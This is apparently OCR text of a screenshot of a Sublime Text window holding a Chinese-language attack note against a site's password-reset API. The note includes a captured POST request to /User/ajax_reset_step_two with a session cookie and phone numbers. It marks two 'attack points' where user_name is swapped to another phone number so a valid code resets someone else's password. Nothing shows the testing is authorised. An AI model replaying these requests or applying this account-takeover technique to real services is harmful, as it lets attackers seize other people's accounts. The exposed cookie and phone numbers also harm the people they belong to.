 C:\Users\Administrator\Desktop\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
70:46
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
新建 文本文档 (8).txt
58 user_name=13554365566&verify=8287&code=594108&captcha_cache_key=d560c244b9b8dc79c0ce9cb367898dd4
59
60 第1个攻击点：修改user_name=13333334444看看能不能重置修改值的逻辑
61 用自己13554365566接受对的验证码去重定向修改13333334444对象
62
63
64 重置密码数据包
65 POST /User/ajax_reset_step_two HTTP/2
66 Host: api.gabf265.com
67 Cookie: WEB_PHPSESSID_pz=v52lj29gu3vnfgqodrac0820q7
68 Content-Length: 62
69 Pragma: no-cache
70 Cache-Control: no-cache
71 Accept: application/json, text/plain, */*
72 Origin: https://mx2.gabf265.com
73 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00 Build/N2G48H; wv) AppleWebKit/537.36 (
KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile Safari/537.36
74 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
75 Referer: https://mx2.gabf265.com/user/reset_password/13554365566
76 Accept-Encoding: gzip, deflate
77 Accept-Language: zh-CN,en-US;q=0.9
78 X-Requested-With: com.hongjy.hjyflqh
79
80 user_name=13554365566&password=Aa1234567&re_password=Aa1234567
81 第2个攻击点：修改user_name=13333334444看看能不能重置修改值的逻辑
82
17 lines, 746 characters selected
Tab Size: 4
Plain Text
中
21:22
2023-08-03